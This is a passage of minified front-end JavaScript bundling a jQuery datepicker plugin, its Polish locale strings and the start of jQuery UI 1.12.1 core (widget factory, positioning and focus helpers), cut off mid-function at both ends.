                    if (!(t instanceof i)) throw new TypeError("Cannot call a class as a function")
                }(this), this.$element = D(t), this.element = t, this.options = jQuery.extend({}, s, y[e.language], D.isPlainObject(e) && e), this.$scrollParent = function(t) {
                    var e = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
                        i = D(t),
                        a = i.css("position"),
                        s = "absolute" === a,
                        n = e ? /auto|scroll|hidden/ : /auto|scroll/,
                        r = i.parents().filter(function(t, e) {
                            var i = D(e);
                            return (!s || "static" !== i.css("position")) && n.test(i.css("overflow") + i.css("overflow-y") + i.css("overflow-x"))
                        }).eq(0);
                    return "fixed" !== a && r.length ? r : D(t.ownerDocument || document)
                }(t, !0), this.built = !1, this.shown = !1, this.isInput = !1, this.inline = !1, this.initialValue = "", this.initialDate = null, this.startDate = null, this.endDate = null, this.init()
            }
            var t, e;
            return e = [{
                key: "setDefaults",
                value: function() {
                    var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : {};
                    jQuery.extend(s, y[t.language], D.isPlainObject(t) && t)
                }
            }], a((t = i).prototype, [{
                key: "init",
                value: function() {
                    var t = this.$element,
                        e = this.options,
                        i = e.startDate,
                        a = e.endDate,
                        s = e.date;
                    this.$trigger = D(e.trigger), this.isInput = t.is("input") || t.is("textarea"), this.inline = e.inline && (e.container || !this.isInput), this.format = function(i) {
                        var t = String(i).toLowerCase(),
                            e = t.match(M);
                        if (!e || 0 === e.length) throw new Error("Invalid date format.");
                        return i = {
                            source: t,
                            parts: e
                        }, D.each(e, function(t, e) {
                            switch (e) {
                                case "dd":
                                case "d":
                                    i.hasDay = !0;
                                    break;
                                case "mm":
                                case "m":
                                    i.hasMonth = !0;
                                    break;
                                case "yyyy":
                                case "yy":
                                    i.hasYear = !0
                            }
                        }), i
                    }(e.format);
                    var n = this.getValue();
                    this.initialValue = n, this.oldValue = n, s = this.parseDate(s || n), i && (i = this.parseDate(i), s.getTime() < i.getTime() && (s = new Date(i)), this.startDate = i), a && (a = this.parseDate(a), i && a.getTime() < i.getTime() && (a = new Date(i)), s.getTime() > a.getTime() && (s = new Date(a)), this.endDate = a), this.date = s, this.viewDate = new Date(s), this.initialDate = new Date(this.date), this.bind(), (e.autoShow || this.inline) && this.show(), e.autoPick && this.pick()
                }
            }, {
                key: "build",
                value: function() {
                    if (!this.built) {
                        this.built = !0;
                        var t = this.$element,
                            e = this.options,
                            i = D(e.template);
                        this.$picker = i, this.$week = i.find(x("week")), this.$yearsPicker = i.find(x("years picker")), this.$yearsPrev = i.find(x("years prev")), this.$yearsNext = i.find(x("years next")), this.$yearsCurrent = i.find(x("years current")), this.$years = i.find(x("years")), this.$monthsPicker = i.find(x("months picker")), this.$yearPrev = i.find(x("year prev")), this.$yearNext = i.find(x("year next")), this.$yearCurrent = i.find(x("year current")), this.$months = i.find(x("months")), this.$daysPicker = i.find(x("days picker")), this.$monthPrev = i.find(x("month prev")), this.$monthNext = i.find(x("month next")), this.$monthCurrent = i.find(x("month current")), this.$days = i.find(x("days")), this.inline ? D(e.container || t).append(i.addClass("".concat(c, "-inline"))) : (D(document.body).append(i.addClass("".concat(c, "-dropdown"))), i.addClass(g).css({
                            zIndex: parseInt(e.zIndex, 10)
                        })), this.renderWeek()
                    }
                }
            }, {
                key: "unbuild",
                value: function() {
                    this.built && (this.built = !1, this.$picker.remove())
                }
            }, {
                key: "bind",
                value: function() {
                    var t = this.options,
                        e = this.$element;
                    D.isFunction(t.show) && e.on(p, t.show), D.isFunction(t.hide) && e.on(h, t.hide), D.isFunction(t.pick) && e.on(l, t.pick), this.isInput && e.on(o, D.proxy(this.keyup, this)), this.inline || (t.trigger ? this.$trigger.on(n, D.proxy(this.toggle, this)) : this.isInput ? e.on(r, D.proxy(this.show, this)) : e.on(n, D.proxy(this.show, this)))
                }
            }, {
                key: "unbind",
                value: function() {
                    var t = this.$element,
                        e = this.options;
                    D.isFunction(e.show) && t.off(p, e.show), D.isFunction(e.hide) && t.off(h, e.hide), D.isFunction(e.pick) && t.off(l, e.pick), this.isInput && t.off(o, this.keyup), this.inline || (e.trigger ? this.$trigger.off(n, this.toggle) : this.isInput ? t.off(r, this.show) : t.off(n, this.show))
                }
            }, {
                key: "showView",
                value: function(t) {
                    var e = this.$yearsPicker,
                        i = this.$monthsPicker,
                        a = this.$daysPicker,
                        s = this.format;
                    if (s.hasYear || s.hasMonth || s.hasDay) switch (Number(t)) {
                        case 2:
                            i.addClass(g), a.addClass(g), s.hasYear ? (this.renderYears(), e.removeClass(g), this.place()) : this.showView(0);
                            break;
                        case 1:
                            e.addClass(g), a.addClass(g), s.hasMonth ? (this.renderMonths(), i.removeClass(g), this.place()) : this.showView(2);
                            break;
                        default:
                            e.addClass(g), i.addClass(g), s.hasDay ? (this.renderDays(), a.removeClass(g), this.place()) : this.showView(1)
                    }
                }
            }, {
                key: "hideView",
                value: function() {
                    !this.inline && this.options.autoHide && this.hide()
                }
            }, {
                key: "place",
                value: function() {
                    if (!this.inline) {
                        var t = this.$element,
                            e = this.options,
                            i = this.$picker,
                            a = D(document).outerWidth(),
                            s = D(document).outerHeight(),
                            n = t.outerWidth(),
                            r = t.outerHeight(),
                            h = i.width(),
                            o = i.height(),
                            l = t.offset(),
                            c = l.left,
                            d = l.top,
                            u = parseFloat(e.offset),
                            p = P;
                        w(u) && (u = 10), o < d && s < d + r + o ? (d -= o + u, p = N) : d += r + u, a < c + h && (c += n - h, p = p.replace("left", "right")), i.removeClass(A).addClass(p).css({
                            top: d,
                            left: c
                        })
                    }
                }
            }, {
                key: "trigger",
                value: function(t, e) {
                    var i = D.Event(t, e);
                    return this.$element.trigger(i), i
                }
            }, {
                key: "createItem",
                value: function(t) {
                    var e = this.options,
                        i = e.itemTag,
                        a = {
                            text: "",
                            view: "",
                            muted: !1,
                            picked: !1,
                            disabled: !1,
                            highlighted: !1
                        },
                        s = [];
                    return jQuery.extend(a, t), a.muted && s.push(e.mutedClass), a.highlighted && s.push(e.highlightedClass), a.picked && s.push(e.pickedClass), a.disabled && s.push(e.disabledClass), "<".concat(i, ' class="').concat(s.join(" "), '" data-view="').concat(a.view, '">').concat(a.text, "</").concat(i, ">")
                }
            }, {
                key: "getValue",
                value: function() {
                    var t = this.$element;
                    return this.isInput ? t.val() : t.text()
                }
            }, {
                key: "setValue",
                value: function() {
                    var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : "",
                        e = this.$element;
                    this.isInput ? e.val(t) : this.inline && !this.options.container || e.text(t)
                }
            }]), a(t, e), i
        }();
    if (D.extend && jQuery.extend(O.prototype, I, S, T), D.fn) {
        var W = D.fn.datepicker;
        D.fn.datepicker = function(h) {
            for (var t = arguments.length, o = new Array(1 < t ? t - 1 : 0), e = 1; e < t; e++) o[e - 1] = arguments[e];
            var l;
            return this.each(function(t, e) {
                var i = D(e),
                    a = "destroy" === h,
                    s = i.data(c);
                if (!s) {
                    if (a) return;
                    var n = jQuery.extend({}, i.data(), D.isPlainObject(h) && h);
                    s = new O(e, n), i.data(c, s)
                }
                if (v(h)) {
                    var r = s[h];
                    D.isFunction(r) && (l = r.apply(s, o), a && i.removeData(c))
                }
            }), b(l) ? this : l
        }, D.fn.datepicker.Constructor = O, D.fn.datepicker.languages = y, D.fn.datepicker.setDefaults = O.setDefaults, D.fn.datepicker.noConflict = function() {
            return D.fn.datepicker = W, this
        }
    }
});
! function(e, i) {
    "object" == typeof exports && "undefined" != typeof module ? i(require("jquery")) : "function" == typeof define && define.amd ? define(["jquery"], i) : i(e.jQuery)
}(this, function(e) {
    "use strict";
    e.fn.datepicker.languages["pl-PL"] = {
        format: "dd.mm.YYYY",
        days: ["Niedziela", "Poniedziałek", "Wtorek", "Środa", "Czwartek", "Piątek", "Sobota"],
        daysShort: ["Niedz", "Pon", "Wt", "Śr", "Czw", "Pt", "Sob"],
        daysMin: ["Nie", "Pon", "Wt", "Śr", "Czw", "Pt", "Sob"],
        weekStart: 1,
        months: ["Styczeń", "Luty", "Marzec", "Kwiecień", "Maj", "Czerwiec", "Lipiec", "Sierpień", "Wrzesień", "Październik", "Listopad", "Grudzień"],
        monthsShort: ["Sty", "Lut", "Mar", "Kwi", "Maj", "Cze", "Lip", "Sie", "Wrz", "Paź", "Lis", "Gru"]
    }
});
! function(t) {
    "function" == typeof define && define.amd ? define(["jquery"], t) : t(jQuery)
}(function(W) {
    W.ui = W.ui || {}, W.ui.version = "1.12.1";
    var t, e, i, s, n = 0,
        a = Array.prototype.slice;
    W.cleanData = (s = W.cleanData, function(t) {
            var e, i, n;
            for (n = 0; null != (i = t[n]); n++) try {
                (e = W._data(i, "events")) && e.remove && W(i).triggerHandler("remove")
            } catch (t) {}
            s(t)
        }), W.widget = function(t, i, e) {
            var n, s, o, r = {},
                a = t.split(".")[0],
                l = a + "-" + (t = t.split(".")[1]);
            return e || (e = i, i = W.Widget), W.isArray(e) && (e = W.extend.apply(null, [{}].concat(e))), W.expr[":"][l.toLowerCase()] = function(t) {
                return !!W.data(t, l)
            }, W[a] = W[a] || {}, n = W[a][t], s = W[a][t] = function(t, e) {
                return this._createWidget ? void(arguments.length && this._createWidget(t, e)) : new s(t, e)
            }, W.extend(s, n, {
                version: e.version,
                _proto: W.extend({}, e),
                _childConstructors: []
            }), (o = new i).options = W.widget.extend({}, o.options), W.each(e, function(e, o) {
                return W.isFunction(o) ? void(r[e] = function() {
                    function n() {
                        return i.prototype[e].apply(this, arguments)
                    }

                    function s(t) {
                        return i.prototype[e].apply(this, t)
                    }
                    return function() {
                        var t, e = this._super,
                            i = this._superApply;
                        return this._super = n, this._superApply = s, t = o.apply(this, arguments), this._super = e, this._superApply = i, t
                    }
                }()) : void(r[e] = o)
            }), s.prototype = W.widget.extend(o, {
                widgetEventPrefix: n && o.widgetEventPrefix || t
            }, r, {
                constructor: s,
                namespace: a,
                widgetName: t,
                widgetFullName: l
            }), n ? (W.each(n._childConstructors, function(t, e) {
                var i = e.prototype;
                W.widget(i.namespace + "." + i.widgetName, s, e._proto)
            }), delete n._childConstructors) : i._childConstructors.push(s), W.widget.bridge(t, s), s
        }, W.widget.extend = function(t) {
            for (var e, i, n = a.call(arguments, 1), s = 0, o = n.length; s < o; s++)
                for (e in n[s]) i = n[s][e], n[s].hasOwnProperty(e) && void 0 !== i && (t[e] = W.isPlainObject(i) ? W.isPlainObject(t[e]) ? W.widget.extend({}, t[e], i) : W.widget.extend({}, i) : i);
            return t
        }, W.widget.bridge = function(o, e) {
            var r = e.prototype.widgetFullName || o;
            W.fn[o] = function(i) {
                var t = "string" == typeof i,
                    n = a.call(arguments, 1),
                    s = this;
                return t ? this.length || "instance" !== i ? this.each(function() {
                    var t, e = W.data(this, r);
                    return "instance" === i ? (s = e, !1) : e ? W.isFunction(e[i]) && "_" !== i.charAt(0) ? (t = e[i].apply(e, n)) !== e && void 0 !== t ? (s = t && t.jquery ? s.pushStack(t.get()) : t, !1) : void 0 : W.error("no such method '" + i + "' for " + o + " widget instance") : W.error("cannot call methods on " + o + " prior to initialization; attempted to call method '" + i + "'")
                }) : s = void 0 : (n.length && (i = W.widget.extend.apply(null, [i].concat(n))), this.each(function() {
                    var t = W.data(this, r);
                    t ? (t.option(i || {}), t._init && t._init()) : W.data(this, r, new e(i, this))
                })), s
            }
        }, W.Widget = function() {}, W.Widget._childConstructors = [], W.Widget.prototype = {
            widgetName: "widget",
            widgetEventPrefix: "",
            defaultElement: "<div>",
            options: {
                classes: {},
                disabled: !1,
                create: null
            },
            _createWidget: function(t, e) {
                e = W(e || this.defaultElement || this)[0], this.element = W(e), this.uuid = n++, this.eventNamespace = "." + this.widgetName + this.uuid, this.bindings = W(), this.hoverable = W(), this.focusable = W(), this.classesElementLookup = {}, e !== this && (W.data(e, this.widgetFullName, this), this._on(!0, this.element, {
                    remove: function(t) {
                        t.target === e && this.destroy()
                    }
                }), this.document = W(e.style ? e.ownerDocument : e.document || e), this.window = W(this.document[0].defaultView || this.document[0].parentWindow)), this.options = W.widget.extend({}, this.options, this._getCreateOptions(), t), this._create(), this.options.disabled && this._setOptionDisabled(this.options.disabled), this._trigger("create", null, this._getCreateEventData()), this._init()
            },
            _getCreateOptions: function() {
                return {}
            },
            _getCreateEventData: W.noop,
            _create: W.noop,
            _init: W.noop,
            destroy: function() {
                var i = this;
                this._destroy(), W.each(this.classesElementLookup, function(t, e) {
                    i._removeClass(e, t)
                }), this.element.off(this.eventNamespace).removeData(this.widgetFullName), this.widget().off(this.eventNamespace).removeAttr("aria-disabled"), this.bindings.off(this.eventNamespace)
            },
            _destroy: W.noop,
            widget: function() {
                return this.element
            },
            option: function(t, e) {
                var i, n, s, o = t;
                if (0 === arguments.length) return W.widget.extend({}, this.options);
                if ("string" == typeof t)
                    if (o = {}, t = (i = t.split(".")).shift(), i.length) {
                        for (n = o[t] = W.widget.extend({}, this.options[t]), s = 0; i.length - 1 > s; s++) n[i[s]] = n[i[s]] || {}, n = n[i[s]];
                        if (t = i.pop(), 1 === arguments.length) return void 0 === n[t] ? null : n[t];
                        n[t] = e
                    } else {
                        if (1 === arguments.length) return void 0 === this.options[t] ? null : this.options[t];
                        o[t] = e
                    } return this._setOptions(o), this
            },
            _setOptions: function(t) {
                var e;
                for (e in t) this._setOption(e, t[e]);
                return this
            },
            _setOption: function(t, e) {
                return "classes" === t && this._setOptionClasses(e), this.options[t] = e, "disabled" === t && this._setOptionDisabled(e), this
            },
            _setOptionClasses: function(t) {
                var e, i, n;
                for (e in t) n = this.classesElementLookup[e], t[e] !== this.options.classes[e] && n && n.length && (i = W(n.get()), this._removeClass(n, e), i.addClass(this._classes({
                    element: i,
                    keys: e,
                    classes: t,
                    add: !0
                })))
            },
            _setOptionDisabled: function(t) {
                this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, !!t), t && (this._removeClass(this.hoverable, null, "ui-state-hover"), this._removeClass(this.focusable, null, "ui-state-focus"))
            },
            enable: function() {
                return this._setOptions({
                    disabled: !1
                })
            },
            disable: function() {
                return this._setOptions({
                    disabled: !0
                })
            },
            _classes: function(s) {
                function t(t, e) {
                    var i, n;
                    for (n = 0; t.length > n; n++) i = r.classesElementLookup[t[n]] || W(), i = s.add ? W(W.unique(i.get().concat(s.element.get()))) : W(i.not(s.element).get()), r.classesElementLookup[t[n]] = i, o.push(t[n]), e && s.classes[t[n]] && o.push(s.classes[t[n]])
                }
                var o = [],
                    r = this;
                return s = W.extend({
                    element: this.element,
                    classes: this.options.classes || {}
                }, s), this._on(s.element, {
                    remove: "_untrackClassesElement"
                }), s.keys && t(s.keys.match(/\S+/g) || [], !0), s.extra && t(s.extra.match(/\S+/g) || []), o.join(" ")
            },
            _untrackClassesElement: function(i) {
                var n = this;
                W.each(n.classesElementLookup, function(t, e) {
                    -1 !== W.inArray(i.target, e) && (n.classesElementLookup[t] = W(e.not(i.target).get()))
                })
            },
            _removeClass: function(t, e, i) {
                return this._toggleClass(t, e, i, !1)
            },
            _addClass: function(t, e, i) {
                return this._toggleClass(t, e, i, !0)
            },
            _toggleClass: function(t, e, i, n) {
                n = "boolean" == typeof n ? n : i;
                var s = "string" == typeof t || null === t,
                    o = {
                        extra: s ? e : i,
                        keys: s ? t : e,
                        element: s ? this.element : t,
                        add: n
                    };
                return o.element.toggleClass(this._classes(o), n), this
            },
            _on: function(r, a, t) {
                var l, u = this;
                "boolean" != typeof r && (t = a, a = r, r = !1), t ? (a = l = W(a), this.bindings = this.bindings.add(a)) : (t = a, a = this.element, l = this.widget()), W.each(t, function(t, e) {
                    function i() {
                        return r || !0 !== u.options.disabled && !W(this).hasClass("ui-state-disabled") ? ("string" == typeof e ? u[e] : e).apply(u, arguments) : void 0
                    }
                    "string" != typeof e && (i.guid = e.guid = e.guid || i.guid || W.guid++);
                    var n = t.match(/^([\w:-]*)\s*(.*)$/),
                        s = n[1] + u.eventNamespace,
                        o = n[2];
                    o ? l.on(s, o, i) : a.on(s, i)
                })
            },
            _off: function(t, e) {
                e = (e || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace, t.off(e).off(e), this.bindings = W(this.bindings.not(t).get()), this.focusable = W(this.focusable.not(t).get()), this.hoverable = W(this.hoverable.not(t).get())
            },
            _delay: function(t, e) {
                var i = this;
                return setTimeout(function() {
                    return ("string" == typeof t ? i[t] : t).apply(i, arguments)
                }, e || 0)
            },
            _hoverable: function(t) {
                this.hoverable = this.hoverable.add(t), this._on(t, {
                    mouseenter: function(t) {
                        this._addClass(W(t.currentTarget), null, "ui-state-hover")
                    },
                    mouseleave: function(t) {
                        this._removeClass(W(t.currentTarget), null, "ui-state-hover")
                    }
                })
            },
            _focusable: function(t) {
                this.focusable = this.focusable.add(t), this._on(t, {
                    focusin: function(t) {
                        this._addClass(W(t.currentTarget), null, "ui-state-focus")
                    },
                    focusout: function(t) {
                        this._removeClass(W(t.currentTarget), null, "ui-state-focus")
                    }
                })
            },
            _trigger: function(t, e, i) {
                var n, s, o = this.options[t];
                if (i = i || {}, (e = W.Event(e)).type = (t === this.widgetEventPrefix ? t : this.widgetEventPrefix + t).toLowerCase(), e.target = this.element[0], s = e.originalEvent)
                    for (n in s) n in e || (e[n] = s[n]);
                return this.element.trigger(e, i), !(W.isFunction(o) && !1 === o.apply(this.element[0], [e].concat(i)) || e.isDefaultPrevented())
            }
        }, W.each({
            show: "fadeIn",
            hide: "fadeOut"
        }, function(o, r) {
            W.Widget.prototype["_" + o] = function(e, t, i) {
                "string" == typeof t && (t = {
                    effect: t
                });
                var n, s = t ? !0 === t || "number" == typeof t ? r : t.effect || r : o;
                "number" == typeof(t = t || {}) && (t = {
                    duration: t
                }), n = !W.isEmptyObject(t), t.complete = i, t.delay && e.delay(t.delay), n && W.effects && W.effects.effect[s] ? e[o](t) : s !== o && e[s] ? e[s](t.duration, t.easing, i) : e.queue(function(t) {
                    W(this)[o](), i && i.call(e[0]), t()
                })
            }
        }), W.widget,
        function() {
            function w(t, e, i) {
                return [parseFloat(t[0]) * (l.test(t[0]) ? e / 100 : 1), parseFloat(t[1]) * (l.test(t[1]) ? i / 100 : 1)]
            }

            function C(t, e) {
                return parseInt(W.css(t, e), 10) || 0
            }
            var s, k = Math.max,
                T = Math.abs,
                n = /left|center|right/,
                o = /top|center|bottom/,
                r = /[\+\-]\d+(\.[\d]+)?%?/,
                a = /^\w+/,
                l = /%$/,
                u = W.fn.position;
            W.position = {
                scrollbarWidth: function() {
                    if (void 0 !== s) return s;
                    var t, e, i = W("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),
                        n = i.children()[0];
                    return W("body").append(i), t = n.offsetWidth, i.css("overflow", "scroll"), t === (e = n.offsetWidth) && (e = i[0].clientWidth), i.remove(), s = t - e
                },
                getScrollInfo: function(t) {
                    var e = t.isWindow || t.isDocument ? "" : t.element.css("overflow-x"),
                        i = t.isWindow || t.isDocument ? "" : t.element.css("overflow-y"),
                        n = "scroll" === e || "auto" === e && t.width < t.element[0].scrollWidth;
                    return {
                        width: "scroll" === i || "auto" === i && t.height < t.element[0].scrollHeight ? W.position.scrollbarWidth() : 0,
                        height: n ? W.position.scrollbarWidth() : 0
                    }
                },
                getWithinInfo: function(t) {
                    var e = W(t || window),
                        i = W.isWindow(e[0]),
                        n = !!e[0] && 9 === e[0].nodeType;
                    return {
                        element: e,
                        isWindow: i,
                        isDocument: n,
                        offset: !i && !n ? W(t).offset() : {
                            left: 0,
                            top: 0
                        },
                        scrollLeft: e.scrollLeft(),
                        scrollTop: e.scrollTop(),
                        width: e.outerWidth(),
                        height: e.outerHeight()
                    }
                }
            }, W.fn.position = function(h) {
                if (!h || !h.of) return u.apply(this, arguments);
                h = W.extend({}, h);
                var f, d, p, m, g, t, e, i, v = W(h.of),
                    b = W.position.getWithinInfo(h.within),
                    y = W.position.getScrollInfo(b),
                    _ = (h.collision || "flip").split(" "),
                    x = {};
                return t = 9 === (i = (e = v)[0]).nodeType ? {
                    width: e.width(),
                    height: e.height(),
                    offset: {
                        top: 0,
                        left: 0
                    }
                } : W.isWindow(i) ? {
                    width: e.width(),
                    height: e.height(),
                    offset: {
                        top: e.scrollTop(),
                        left: e.scrollLeft()
                    }
                } : i.preventDefault ? {
                    width: 0,
                    height: 0,
                    offset: {
                        top: i.pageY,
                        left: i.pageX
                    }
                } : {
                    width: e.outerWidth(),
                    height: e.outerHeight(),
                    offset: e.offset()
                }, v[0].preventDefault && (h.at = "left top"), d = t.width, p = t.height, m = t.offset, g = W.extend({}, m), W.each(["my", "at"], function() {
                    var t, e, i = (h[this] || "").split(" ");
                    1 === i.length && (i = n.test(i[0]) ? i.concat(["center"]) : o.test(i[0]) ? ["center"].concat(i) : ["center", "center"]), i[0] = n.test(i[0]) ? i[0] : "center", i[1] = o.test(i[1]) ? i[1] : "center", t = r.exec(i[0]), e = r.exec(i[1]), x[this] = [t ? t[0] : 0, e ? e[0] : 0], h[this] = [a.exec(i[0])[0], a.exec(i[1])[0]]
                }), 1 === _.length && (_[1] = _[0]), "right" === h.at[0] ? g.left += d : "center" === h.at[0] && (g.left += d / 2), "bottom" === h.at[1] ? g.top += p : "center" === h.at[1] && (g.top += p / 2), f = w(x.at, d, p), g.left += f[0], g.top += f[1], this.each(function() {
                    var i, t, r = W(this),
                        a = r.outerWidth(),
                        l = r.outerHeight(),
                        e = C(this, "marginLeft"),
                        n = C(this, "marginTop"),
                        s = a + e + C(this, "marginRight") + y.width,
                        o = l + n + C(this, "marginBottom") + y.height,
                        u = W.extend({}, g),
                        c = w(x.my, r.outerWidth(), r.outerHeight());
                    "right" === h.my[0] ? u.left -= a : "center" === h.my[0] && (u.left -= a / 2), "bottom" === h.my[1] ? u.top -= l : "center" === h.my[1] && (u.top -= l / 2), u.left += c[0], u.top += c[1], i = {
                        marginLeft: e,
                        marginTop: n
                    }, W.each(["left", "top"], function(t, e) {
                        W.ui.position[_[t]] && W.ui.position[_[t]][e](u, {
                            targetWidth: d,
                            targetHeight: p,
                            elemWidth: a,
                            elemHeight: l,
                            collisionPosition: i,
                            collisionWidth: s,
                            collisionHeight: o,
                            offset: [f[0] + c[0], f[1] + c[1]],
                            my: h.my,
                            at: h.at,
                            within: b,
                            elem: r
                        })
                    }), h.using && (t = function(t) {
                        var e = m.left - u.left,
                            i = e + d - a,
                            n = m.top - u.top,
                            s = n + p - l,
                            o = {
                                target: {
                                    element: v,
                                    left: m.left,
                                    top: m.top,
                                    width: d,
                                    height: p
                                },
                                element: {
                                    element: r,
                                    left: u.left,
                                    top: u.top,
                                    width: a,
                                    height: l
                                },
                                horizontal: i < 0 ? "left" : 0 < e ? "right" : "center",
                                vertical: s < 0 ? "top" : 0 < n ? "bottom" : "middle"
                            };
                        d < a && d > T(e + i) && (o.horizontal = "center"), p < l && p > T(n + s) && (o.vertical = "middle"), o.important = k(T(e), T(i)) > k(T(n), T(s)) ? "horizontal" : "vertical", h.using.call(this, t, o)
                    }), r.offset(W.extend(u, {
                        using: t
                    }))
                })
            }, W.ui.position = {
                fit: {
                    left: function(t, e) {
                        var i, n = e.within,
                            s = n.isWindow ? n.scrollLeft : n.offset.left,
                            o = n.width,
                            r = t.left - e.collisionPosition.marginLeft,
                            a = s - r,
                            l = r + e.collisionWidth - o - s;
                        e.collisionWidth > o ? 0 < a && l <= 0 ? (i = t.left + a + e.collisionWidth - o - s, t.left += a - i) : t.left = 0 < l && a <= 0 ? s : l < a ? s + o - e.collisionWidth : s : 0 < a ? t.left += a : 0 < l ? t.left -= l : t.left = k(t.left - r, t.left)
                    },
                    top: function(t, e) {
                        var i, n = e.within,
                            s = n.isWindow ? n.scrollTop : n.offset.top,
                            o = e.within.height,
                            r = t.top - e.collisionPosition.marginTop,
                            a = s - r,
                            l = r + e.collisionHeight - o - s;
                        e.collisionHeight > o ? 0 < a && l <= 0 ? (i = t.top + a + e.collisionHeight - o - s, t.top += a - i) : t.top = 0 < l && a <= 0 ? s : l < a ? s + o - e.collisionHeight : s : 0 < a ? t.top += a : 0 < l ? t.top -= l : t.top = k(t.top - r, t.top)
                    }
                },
                flip: {
                    left: function(t, e) {
                        var i, n, s = e.within,
                            o = s.offset.left + s.scrollLeft,
                            r = s.width,
                            a = s.isWindow ? s.scrollLeft : s.offset.left,
                            l = t.left - e.collisionPosition.marginLeft,
                            u = l - a,
                            c = l + e.collisionWidth - r - a,
                            h = "left" === e.my[0] ? -e.elemWidth : "right" === e.my[0] ? e.elemWidth : 0,
                            f = "left" === e.at[0] ? e.targetWidth : "right" === e.at[0] ? -e.targetWidth : 0,
                            d = -2 * e.offset[0];
                        u < 0 ? ((i = t.left + h + f + d + e.collisionWidth - r - o) < 0 || T(u) > i) && (t.left += h + f + d) : 0 < c && ((0 < (n = t.left - e.collisionPosition.marginLeft + h + f + d - a) || c > T(n)) && (t.left += h + f + d))
                    },
                    top: function(t, e) {
                        var i, n, s = e.within,
                            o = s.offset.top + s.scrollTop,
                            r = s.height,
                            a = s.isWindow ? s.scrollTop : s.offset.top,
                            l = t.top - e.collisionPosition.marginTop,
                            u = l - a,
                            c = l + e.collisionHeight - r - a,
                            h = "top" === e.my[1] ? -e.elemHeight : "bottom" === e.my[1] ? e.elemHeight : 0,
                            f = "top" === e.at[1] ? e.targetHeight : "bottom" === e.at[1] ? -e.targetHeight : 0,
                            d = -2 * e.offset[1];
                        u < 0 ? ((n = t.top + h + f + d + e.collisionHeight - r - o) < 0 || T(u) > n) && (t.top += h + f + d) : 0 < c && ((0 < (i = t.top - e.collisionPosition.marginTop + h + f + d - a) || c > T(i)) && (t.top += h + f + d))
                    }
                },
                flipfit: {
                    left: function() {
                        W.ui.position.flip.left.apply(this, arguments), W.ui.position.fit.left.apply(this, arguments)
                    },
                    top: function() {
                        W.ui.position.flip.top.apply(this, arguments), W.ui.position.fit.top.apply(this, arguments)
                    }
                }
            }
        }(), W.ui.position, W.extend(W.expr[":"], {
            data: W.expr.createPseudo ? W.expr.createPseudo(function(e) {
                return function(t) {
                    return !!W.data(t, e)
                }
            }) : function(t, e, i) {
                return !!W.data(t, i[3])
            }
        }), W.fn.extend({
            disableSelection: (i = "onselectstart" in document.createElement("div") ? "selectstart" : "mousedown", function() {
                return this.on(i + ".ui-disableSelection", function(t) {
                    t.preventDefault()
                })
            }),
            enableSelection: function() {
                return this.off(".ui-disableSelection")
            }
        }), W.ui.focusable = function(t, e) {
            var i, n, s, o, r, a = t.nodeName.toLowerCase();
            return "area" === a ? (n = (i = t.parentNode).name, !(!t.href || !n || "map" !== i.nodeName.toLowerCase()) && (0 < (s = W("img[usemap='#" + n + "']")).length && s.is(":visible"))) : (/^(input|select|textarea|button|object)$/.test(a) ? (o = !t.disabled) && ((r = W(t).closest("fieldset")[0]) && (o = !r.disabled)) : o = "a" === a && t.href || e, o && W(t).is(":visible") && function(t) {
                for (var e = t.css("visibility");
                    "inherit" === e;) e = (t = t.parent()).css("visibility");
                return "hidden" !== e
            }(W(t)))
        }, W.extend(W.expr[":"], {
            focusable: function(t) {
                return W.ui.focusable(t, null != W.attr(t, "tabindex"))
            }
        }), W.ui.focusable, W.fn.form = function() {
            return "string" == typeof this[0].form ? this.closest("form") : W(this[0].form)
        }, W.ui.formResetMixin = {
            _formResetHandler: function() {
                var e = W(this);
                setTimeout(function() {
                    var t = e.data("ui-form-reset-instances");
                    W.each(t, function() {
                        this.refresh()
                    })
                })
            },
            _bindFormResetHandler: function() {
                if (this.form = this.element.form(), this.form.length) {
                    var t = this.form.data("ui-form-reset-instances") || [];
                    t.length || this.form.on("reset.ui-form-reset", this._formResetHandler), t.push(this), this.form.data("ui-form-reset-instances", t)
                }
            },
            _unbindFormResetHandler: function() {
                if (this.form.length) {
                    var t = this.form.data("ui-form-reset-instances");
                    t.splice(W.inArray(this, t), 1), t.length ? this.form.data("ui-form-reset-instances", t) : this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")
                }
            }
        }, "1.7" === W.fn.jquery.substring(0, 3) && (W.each(["Width", "Height"], function(t, i) {
            function n(t, e, i, n) {
                return W.each(s, function() {
                    e -= parseFloat(W.css(t, "padding" + this)) || 0, i && (e -= parseFloat(W.css(t, "border" + this + "Width")) || 0), n && (e -= parseFloat(W.css(t, "margin" + this)) || 0)
                }), e
            }
            var s = "Width" === i ? ["Left", "Right"] : ["Top", "Bottom"],
                o = i.toLowerCase(),
                r = {
                    innerWidth: W.fn.innerWidth,
                    innerHeight: W.fn.innerHeight,
                    outerWidth: W.fn.outerWidth,
                    outerHeight: W.fn.outerHeight
                };
            W.fn["inner" + i] = function(t) {
                return void 0 === t ? r["inner" + i].call(this) : this.each(function() {
                    W(this).css(o, n(this, t) + "px")
                })
            }, W.fn["outer" + i] = function(t, e) {
                return "number" != typeof t ? r["outer" + i].call(this, t) : this.each(function() {
                    W(this).css(o, n(this, t, !0, e) + "px")
                })
            }
        }), W.fn.addBack = function(t) {
            return this.add(null == t ? this.prevObject : this.prevObject.filter(t))
        }), W.ui.keyCode = {
            BACKSPACE: 8,
            COMMA: 188,
            DELETE: 46,
            DOWN: 40,
            END: 35,
            ENTER: 13,
            ESCAPE: 27,
            HOME: 36,
            LEFT: 37,
            PAGE_DOWN: 34,
            PAGE_UP: 33,
            PERIOD: 190,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38
        }, W.ui.escapeSelector = (e = /([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g, function(t) {
            return t.replace(e, "\\$1")
        }), W.fn.labels = function() {
            var t, e, i, n, s;
